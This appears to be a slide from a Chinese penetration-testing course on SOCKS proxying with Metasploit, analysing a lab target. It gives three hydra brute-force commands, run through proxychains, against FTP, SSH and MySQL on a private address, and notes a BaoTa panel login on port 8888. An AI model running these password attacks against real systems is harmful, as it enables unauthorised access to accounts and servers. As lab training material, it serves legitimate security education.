 Socks代理实战-MSF
合天
07
测试Target2-分析利用
21 / 22 / 3306端口：弱口令爆破
proxychains hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst 192.168.22.22 ftp
proxychains hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst 192.168.22.22 ssh
proxychains hydra -vV -l root -P /usr/share/wordlists/metasploit/password.lst 192.168.22.22 mysql
8888端口：宝塔登录页面